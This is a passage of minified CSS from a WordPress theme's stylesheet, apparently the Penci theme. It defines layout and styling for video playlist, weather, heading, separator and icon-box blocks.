.penci-block_content a img{height:auto;width:100%}}.penci-videos-playlist.style-video_list{border-top:0;padding-left:0;padding-right:0}.penci-videos-playlist.style-video_list .penci-block_content{margin-top:0;margin-bottom:0}.penci-videos-playlist .penci-block_content{position:relative}.penci-videos-playlist .fluid-width-video-wrapper{padding-top:56.25%!important}.penci-videos-playlist .penci-video-play{background-color:#111;position:relative;width:66%;float:left}.penci-videos-playlist .penci-video-play .video-player-wrapper{position:relative;z-index:2}.penci-videos-playlist .penci-video-play .loader-overlay{z-index:1}.penci-videos-playlist .penci-video-play .video-frame{visibility:hidden}.penci-videos-playlist .penci-video-play iframe{width:100%}.penci-videos-playlist .fluid-width-video-wrapper{position:relative;z-index:2}.penci-videos-playlist .penci-video-nav{width:34%;height:100%;float:right;position:absolute;top:0;right:0;overflow:hidden;border-width:0 1px 1px 0}.penci-videos-playlist .penci-video-nav:before,.penci-videos-playlist .penci-video-nav:after{content:'';position:absolute;right:0;top:0;height:100%;width:1px;background:rgba(0,0,0,0.05)}.penci-videos-playlist .penci-video-nav:before{width:100%;height:1px;bottom:0;top:auto}.penci-videos-playlist .penci-video-nav .penci-playlist-title{background:#3f51b5;color:#fff;height:70px;width:100%;padding:0 15px;line-height:17px;font-size:20px;font-size:2rem;z-index:9}.penci-videos-playlist .penci-video-nav .penci-playlist-title .playlist-title-icon{font-size:27px;font-size:2.7rem;float:left;margin-right:10px;height:70px;line-height:70px;width:40px;text-align:center;font-weight:400}.penci-videos-playlist .penci-video-nav .penci-playlist-title a{color:inherit}.penci-videos-playlist .penci-video-nav .penci-playlist-title .fa{padding-right:5px}.penci-videos-playlist .penci-video-nav .penci-playlist-title h2{padding-top:14px;font-size:18px;font-size:1.8rem;clear:none}.penci-videos-playlist .penci-video-nav .penci-playlist-title .penci-videos-number{font-size:11px;display:block;float:left}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{position:relative;float:left;width:100%}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child{border-top:1px solid #ececec}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child{border-bottom:1px solid #ececec}.is-mobile .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{overflow-y:auto}.penci-videos-playlist .penci-video-nav .penci-custom-scroll .penci-video-playlist-item:last-of-type{border-bottom:0}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item{padding:12px 15px;display:block;overflow:hidden;cursor:pointer;border-bottom:1px solid #ececec;transition:.3s}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item:last-of-type{border-bottom:0}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number{float:left;width:20px;text-align:left;line-height:60.75px;font-size:13px;font-size:1.3rem;color:#111}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon{display:none;color:#3f51b5}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon{display:none}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:108px;height:60.75px;float:left}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-info{padding-left:20px;display:inline-block}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title{font-size:13px;font-size:1.3rem;font-weight:400;line-height:1.3;font-family:inherit;width:100%;display:block;float:left;margin-top:-2px}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration{float:left;font-size:11px;font-size:1.1rem;color:#888;margin-top:5px;line-height:1}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing{background:#eee;color:#3f51b5}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing .penci-video-play-icon{display:block}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing .penci-video-number{display:none}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-paused .penci-video-paused-icon{display:block}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-paused .penci-video-number{display:none}.penci-videos-playlist .penci-video-nav .mCustomScrollBox > .mCSB_scrollTools{right:0;left:auto}.penci-videos-playlist .penci-video-nav .mCSB_inside > .mCSB_container{margin-right:0}.penci-videos-playlist .penci-video-nav .mCSB_scrollTools{width:7px}.penci-videos-playlist .penci-video-nav .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-play,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-play,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-play{width:60%}.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-nav,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-nav{width:40%}.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:90px;height:50.625px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist.style-video_list,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist.style-video_list,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist.style-video_list,.footer__sidebars .penci-videos-playlist.style-video_list,.widget-area .penci-videos-playlist.style-video_list{padding-left:20px;padding-right:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-play,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-play,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-play,.footer__sidebars .penci-videos-playlist .penci-video-play,.widget-area .penci-videos-playlist .penci-video-play{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-block_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.footer__sidebars .penci-videos-playlist .penci-block_content,.widget-area .penci-videos-playlist .penci-block_content{margin-left:-20px;margin-right:-20px;margin-bottom:0}.penci_dis_padding_bw .penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw
.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw
.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw
.footer__sidebars .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw
.widget-area .penci-videos-playlist .penci-block_content{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav,.footer__sidebars .penci-videos-playlist .penci-video-nav,.widget-area .penci-videos-playlist .penci-video-nav{width:100%;max-height:356px;border:0;position:relative}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav::before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav::before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav::before,.footer__sidebars .penci-videos-playlist .penci-video-nav::before,.widget-area .penci-videos-playlist .penci-video-nav::before{content:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child{border-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{max-height:356px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.widget-area .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img{margin-right:15px;display:flex}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item{border-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title{font-size:13px;font-size:1.3rem;margin-top:-2px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:75px;height:42.18px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration{font-size:11px;font-size:1.1rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon{position:absolute;bottom:0;left:0;font-size:10px;width:20px;height:20px;text-align:center;vertical-align:middle;line-height:20px;z-index:10;background:#3f51b5;color:#fff}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img{position:relative}.widget.penci-videos-playlist{padding-bottom:0}.widget.penci-videos-playlist.penci-empty-block-title{padding-top:0}.penci-block-vc.penci-videos-playlist.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:0}.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item{border-color:#313131}.footer__sidebars .penci-videos-playlist .penci-block_content{margin-left:0;margin-right:0}@media screen and (max-width: 767px){.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-play,.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-nav,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-play,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-play,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-nav{width:100%}.penci-videos-playlist.style-video_list{padding-left:20px;padding-right:20px}.penci-videos-playlist .penci-video-play{width:100%}.penci-videos-playlist .penci-block_content{margin-left:-20px;margin-right:-20px;margin-bottom:0}.penci_dis_padding_bw .penci-videos-playlist .penci-block_content{margin-left:0;margin-right:0}.penci-videos-playlist .penci-video-nav{width:100%;max-height:356px;border:0;position:relative}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{max-height:356px!important}.penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img{margin-right:15px;display:flex}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item{border-right:0}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title{font-size:13px;font-size:1.3rem;margin-top:-2px}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:75px;height:42.18px}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration{font-size:11px;font-size:1.1rem}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon{position:absolute;bottom:0;left:0;font-size:10px;width:20px;height:20px;text-align:center;vertical-align:middle;line-height:20px;z-index:10;background:#3f51b5;color:#fff}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img{position:relative}}.penci-block-vc.penci_block_weather{color:#111}.penci_dark_layout .penci-block-vc.penci_block_weather{color:inherit}.penci-block-vc.penci_block_weather .penci-block_content{margin-left:-20px;margin-right:-20px}.penci-block-vc.penci_block_weather.widget{padding-bottom:0}.penci-weather-header{padding-left:20px;padding-right:20px}.penci-weather-city{font-size:24px;font-weight:700;line-height:1;margin-bottom:7px}.penci-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:.8}.penci-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:.6;z-index:1}.penci-location-icon:hover{cursor:pointer;opacity:.9}.penci-weather-temperature{padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}@media screen and (max-width: 1018px){.penci-weather-temperature{margin-bottom:-6px;padding:0}}.penci-weather-temp-wrap{display:inline-block}.penci-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;max-width:145px;width:50%;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media screen and (max-width: 1018px){.penci-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media screen and (min-width: 768px) and (max-width: 1018px){.penci-weather-now{margin-left:0}}@media screen and (max-width: 767px){.penci-weather-now{width:100px}}.penci-weather-now .penci-big-degrees{font-size:40px}@media screen and (max-width: 1018px){.penci-weather-now .penci-big-degrees{font-size:32px}}.penci-weather-now .penci-circle{font-size:30px;position:relative;top:-6px;opacity:.6;line-height:1;vertical-align:top}.penci-weather-now .penci-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:.6;left:-2px;line-height:1;vertical-align:top}.penci-weather-now:hover{cursor:pointer}.penci-weather-lo-hi{float:left;text-align:left}.penci-weather-lo-hi__content{padding:15px 0}.penci-weather-lo-hi__content .penci-circle{padding-left:3px}.penci-weather-degrees-wrap{padding:15px 20px;text-align:right}.penci-weather-degrees-wrap:before,.penci-weather-degrees-wrap:after{content:'';display:table;clear:both}@media screen and (max-width: 1018px){.penci-weather-degrees-wrap{padding:10px}}.penci-weather-degrees-wrap i{position:relative;top:1px;font-size:16px;color:#b3b3b3;right:5px}.penci-weather-degrees-wrap .penci-small-degrees{font-size:12px}.penci-weather-degrees-wrap .penci-circle{font-size:18px;position:relative;right:3px;top:3px}.penci-weather-information{font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;vertical-align:top;opacity:.6;margin-top:19px;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.penci-weather-information i{font-size:16px;position:relative;top:2px;margin-right:5px}.penci-weather-section{float:left;width:33%}.penci_humidty{text-align:right;padding-right:10px}.penci_wind{text-align:center}.penci_clouds{text-align:left;padding-left:10px}.penci-weather-week{padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:block;margin-bottom:-5px;clear:both;overflow:hidden}.penci-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:#3f51b5;opacity:.07}.penci-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.penci-weather-days .penci-day{margin-bottom:8px;font-size:11px;opacity:.5}.penci-weather-days .penci-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:.7}.penci-weather-days .penci-circle{position:relative;right:5px}.penci-weather-days .penci-day{margin-top:8px;font-size:11px;opacity:.5}.penci-weather-set-location{display:none;position:absolute;top:0}.penci-weather-set-location .penci-location-set-input{height:20px;font-size:20px;font-weight:700;text-transform:uppercase;border:0;padding:0 10px}.penci-weather-set-location .penci-location-set-input:focus ~ label{top:-20px;font-size:11px;opacity:.5}.penci-show-location{display:block!important}.penci-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:.6;pointer-events:none;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.penci-weather-animated-icon{float:left;text-align:right;position:relative}.penci-weather-animated-icon i{width:70px;font-size:70px;opacity:.4;top:15px;left:0;right:auto}.footer__sidebars .penci-block-vc.penci_block_weather{color:#fff}.footer__sidebars .penci-block-vc.penci_block_weather .penci-block_content{margin-left:0;margin-right:0}.footer__sidebars .penci-block-vc.penci_block_weather .penci-weather-degrees-wrap,.footer__sidebars .penci-block-vc.penci_block_weather .penci-weather-header{padding-left:0;padding-right:0}.penci-block-error{padding:0 20px 20px}.penci-block-error span{background-color:#e20909;color:#fff;padding:2px 10px 3px;font-size:11px;margin-right:10px}.penci-fancy-heading.penci-block-vc{background-color:transparent}.penci-fancy-heading.penci-heading-text-center{text-align:center}.penci-fancy-heading.penci-heading-text-center .penci-heading-subtitle,.penci-fancy-heading.penci-heading-text-center .penci-heading-content{margin-left:auto;margin-right:auto}.penci-fancy-heading.penci-heading-text-right{text-align:right}.penci-fancy-heading.penci-heading-text-right .penci-heading-subtitle,.penci-fancy-heading.penci-heading-text-right .penci-heading-content{float:right}.penci-fancy-heading.penci-heading-text-right li{text-align:right;list-style-position:inside}.penci-fancy-heading.penci-heading-text-left{text-align:left}.penci-fancy-heading .penci-heading-title{font-size:36px;color:#111;margin-top:0;margin-bottom:15px}.penci-fancy-heading .penci-heading-subtitle{margin-bottom:10px}.penci-fancy-heading .penci-heading-title + .penci-heading-subtitle{margin-top:10px}.penci-fancy-heading .penci-heading-subtitle,.penci-fancy-heading .penci-heading-content{font-size:16px}.penci-fancy-heading .penci-heading-content{margin-top:10px;clear:both}.penci-fancy-heading .penci-separator{margin-bottom:15px}.penci-separator{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:60px}.penci-separator.penci-separator-align-center{margin-left:auto;margin-right:auto}.penci-separator.penci-separator-align-right{float:right}.penci-separator.penci-separator-align-right .penci-heading-icon{margin-right:0}.penci-separator.penci-separator-align-left .penci-heading-icon{margin-left:0}.penci-separator.penci-separator-align-left .penci-sep_holder_l,.penci-separator.penci-separator-align-right .penci-sep_holder_r{display:none}.penci-separator .penci-sep_holder{height:1px;position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:10%}.penci-separator .penci-sep_line{height:1px;border-top:1px solid #dedede;display:block;position:relative;top:1px;width:100%}.penci-separator .penci-heading-icon{margin:10px 15px;font-size:20px;color:#3f51b5}.penci-separator.penci-separator-double{position:relative;height:6px}.penci-separator.penci-separator-double .penci-sep_holder{display:none}.penci-separator.penci-separator-double:before,.penci-separator.penci-separator-double:after{content:'';position:absolute;border-top:1px solid #dedede}.penci-separator.penci-separator-double:before{top:0;width:100%}.penci-separator.penci-separator-double:after{bottom:0;width:80%;left:50%;transform:translateX(-50%)}.penci-icon-box{position:relative;margin-top:0;padding-left:0;padding-right:0}.penci-icon-box .penci-ibox-inner{width:100%;padding:0 0 0 120px;position:relative}.penci-icon-box.penci-block-vc{background-color:transparent;overflow:inherit}.penci-icon-box .penci-ibox-img_active{transition:all .7s}.penci-icon-box .penci-ibox-img_hover{opacity:0;visibility:hidden;position:absolute;top:0;left:0;transition:all .7s}.penci-icon-box .penci-ibox-icon{display:block;position:absolute;width:90px;top:0;left:0}.penci-icon-box .penci-ibox-icon--image{width:90px;height:90px;overflow:hidden}.penci-icon-box .penci-ibox-icon--image img{width:100%;height:auto}.penci-icon-box .penci-ibox-line{margin-top:10px;margin-bottom:0;width:40px;height:2px;background:#3f51b5;display:inline-block;vertical-align:top}.penci-icon-box .penci-ibox-icon-fa{display:block;position:relative;width:100%;height:100%;text-decoration:none}.penci-icon-box .penci-ibox-icon-fa:hover .penci-ibox-img_active{opacity:0;visibility:hidden}.penci-icon-box .penci-ibox-icon-fa:hover .penci-ibox-img_hover{opacity:1;visibility:visible}.penci-icon-box .penci-ibox-icon-fa i{font-style:normal;text-align:center;display:block;position:relative;width:100%;height:100%;color:#3f51b5;font-size:48px;line-height:1;box-sizing:border-box}.penci-icon-box .penci-ibox-title{font-size:20px;font-weight:700;margin-bottom:0;color:#111}.penci-icon-box .penci-ibox-content{margin:8px 0 0;color:#999}.penci-icon-box.penci-ibox-top-left .penci-ibox-inner{padding-left:0}.penci-icon-box.penci-ibox-top-left .penci-ibox-icon{position:initial;margin-bottom:20px}.penci-icon-box.penci-ibox-top-left.penci-ibox-nobgstyle .penci-ibox-icon{display:inline-block;width:auto}.penci-icon-box.penci-ibox-top-center{text-align:center}.penci-icon-box.penci-ibox-top-center .penci-ibox-inner{padding-left:0}.penci-icon-box.penci-ibox-top-center .penci-ibox-icon{position:initial;margin:0 auto 20px}.penci-icon-box.penci-ibox-top-center .penci-ibox-icon--image img{width:auto}.penci-icon-box.penci-ibox-top-center .penci-ibox-title{display:inline-block}.penci-icon-box.penci-ibox-top-center .penci-ibox-line{display:block;margin-left:auto;margin-right:auto}.penci-icon-box.penci-ibox-top-right{text-align:right}.penci-icon-box.penci-ibox-top-right .penci-ibox-inner{padding-left:0}.penci-icon-box.penci-ibox-top-right .penci-ibox-icon{position:initial;float:right;margin-bottom:20px}.penci-icon-box.penci-ibox-top-right .penci-ibox-content{float:right}.penci-icon-box.penci-ibox-float-right{text-align:right}.penci-icon-box.penci-ibox-float-right .penci-ibox-inner{padding-right:120px;padding-left:0}.penci-icon-box.penci-ibox-float-right .penci-ibox-icon{left:auto;right:0}.penci-icon-box.penci-ibox-icon-left i,.penci-icon-box.penci-ibox-icon-right i{line-height:1.3!important;font-size:20px}.penci-icon-box.penci-ibox-icon-left .penci-ibox-icon,.penci-icon-box.penci-ibox-icon-right .penci-ibox-icon{width:26px;max-width:26px;max-height:26px}.penci-icon-box.penci-ibox-icon-left .penci-ibox-inner{padding-left:36px}.penci-icon-box.penci-ibox-icon-left p{margin-left:-36px}.penci-icon-box.penci-ibox-icon-right{text-align:right}.penci-icon-box.penci-ibox-icon-right .penci-ibox-inner{padding-left:0;padding-right:36px}.penci-icon-box.penci-ibox-icon-right .penci-ibox-icon{right:0;left:auto}.penci-icon-box.penci-ibox-icon-right p{margin-right:-36px}.penci-icon-box.penci-ibox-float-left .penci-ibox-inner,.penci-icon-box.penci-ibox-float-right .penci-ibox-inner{min-height:48px}.penci-icon-box.penci-ibox-float-left .penci-ibox-icon,.penci-icon-box.penci-ibox-float-right .penci-ibox-icon{max-width:90px}.penci-icon-box.penci-ibox-background .penci-ibox-icon-fa i,.penci-icon-box.penci-ibox-outline .penci-ibox-icon-fa i{line-height:86px;border:2px solid #3f51b5;font-size:30px;text-align:center;background:#3f51b5}.penci-icon-box.penci-ibox-background .penci-ibox-icon-fa .penci-ibox-icon--i{color:#fff}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 i:after,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 i:after,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 i:after,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 i:after{pointer-events:none;position:absolute;width:100%;height:100%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;top:-2px;left:-2px;padding:2px;z-index:-1;background:#3f51b5;-webkit-transition:-webkit-transform 0.2s,opacity .2s;-moz-transition:-moz-transform 0.2s,opacity .2s;transition:transform 0.2s,opacity .2s}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 .penci-ibox-icon-fa,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 .penci-ibox-icon-fa,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 .penci-ibox-icon-fa,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 .penci-ibox-icon-fa{cursor:pointer}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 i,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 i,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 i{background:transparent!important}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-ms-transform:scale(0.85);transform:scale(0.85)}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon--i:after{pointer-events:none;position:absolute;width:100%;height:100%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;top:-3px;left:-3px;padding:3px;box-shadow:0 0 0 2px #3f51b5;-webkit-transition:-webkit-transform .3s,opacity .2s;-webkit-transform:scale(0.8);-moz-transition:-moz-transform .3s,opacity .2s;-moz-transform:scale(0.8);-ms-transform:scale(0.8);transition:transform .3s,opacity .2s;transform:scale(0.8);opacity:0}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 